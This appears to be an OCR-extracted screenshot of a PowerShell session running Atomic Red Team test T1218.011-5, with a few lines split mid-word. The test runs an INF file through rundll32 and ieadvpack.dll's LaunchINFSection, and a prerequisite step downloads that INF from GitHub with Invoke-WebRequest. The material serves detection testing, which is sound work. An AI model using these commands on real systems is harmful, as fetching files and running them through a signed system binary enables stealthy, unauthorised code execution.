 PowerShell
rundll32.exe ieadvpack.dll,LaunchINFSection C:\AtomicRedTeam\atomics\T1218.011\src\T1218.011.inf,DefaultInstall_Singl
eUser,1,
Dependencies:
Description: Inf file must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.011\src\T1218.011.inf)
Check Prereq Command:
if (Test-Path #{inf_to_execute}) {exit 0} else {exit 1}
Check Prereq Command (with inputs):
if (Test-Path C:\AtomicRedTeam\atomics\T1218.011\src\T1218.011.inf) {exit 0} else {exit 1}
Get Prereq Command:
New-Item -Type Directory (split-path #{inf_to_execute}) -ErrorAction ignore | Out-Null
Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1218.011/src/T1218.011.inf" -Ou
tFile "#{inf_to_execute}"
Get Prereq Command (with inputs):
New-Item -Type Directory (split-path C:\AtomicRedTeam\atomics\T1218.011\src\T1218.011.inf) -ErrorAction ignore | Out-
Null
Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1218.011/src/T1218.011.inf" -Ou
tFile "C:\AtomicRedTeam\atomics\T1218.011\src\T1218.011.inf"
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\art> Invoke-AtomicTest T1218.011-5
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1218.011-5 Rundll32 ieadvpack.dll Execution
Done executing test: T1218.011-5 Rundll32 ieadvpack.dll Execution
PS C:\Users\art> Invoke-AtomicTest T1218.011-5
Type here to search
9/20/2022
5